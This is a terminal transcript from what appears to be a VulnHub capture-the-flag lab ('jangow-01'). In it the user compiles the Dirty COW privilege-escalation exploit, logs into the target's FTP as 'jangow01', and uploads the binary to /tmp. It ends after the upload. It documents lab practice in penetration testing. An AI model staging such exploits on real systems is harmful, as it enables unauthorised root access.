 jangow-01 : zsh
hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 05:14:13 PM IST 2021.12.19 17:14:13
f0c1s@kali:~/vuln-hubs/jangow-01 $
gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread
dirtycow-mem.c: In function ‘get_range’:
dirtycow-mem.c:139:30: warning: use of assignment suppression and length modifier together in gnu_scanf format [-Wf
ormat=]
  139 |                 sscanf(line, "%lx-%lx %s %*Lx %*x:%*x %*Lu %s", start, end, flags, filename);
      |                              ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
dirtycow-mem.c:139:30: warning: use of assignment suppression and length modifier together in gnu_scanf format [-Wf
ormat=]
hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 05:14:18 PM IST 2021.12.19 17:14:18
f0c1s@kali:~/vuln-hubs/jangow-01 $
ftp  $RHOST 21
hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 05:14:27 PM IST 2021.12.19 17:14:27
f0c1s@kali:~/vuln-hubs/jangow-01 $
export RHOST="192.168.56.118"
export LHOST="192.168.56.70"
export LPORT="443"
hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 05:14:32 PM IST 2021.12.19 17:14:32
f0c1s@kali:~/vuln-hubs/jangow-01 $
ftp $RHOST 21
Connected to 192.168.56.118.
220 (vsFTPd 3.0.3)
Name (192.168.56.118:f0c1s): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /tmp
250 Directory successfully changed.
ftp> put dirtycow-mem
local: dirtycow-mem remote: dirtycow-mem
229 Entering Extended Passive Mode (|||34323|)
150 Ok to send data.
100% |**********************************************************************| 17936      123.05 MiB/s    00:00 ETA
226 Transfer complete.
17936 bytes sent in 00:00 (24.40 MiB/s)
ftp> exit
221 Goodbye.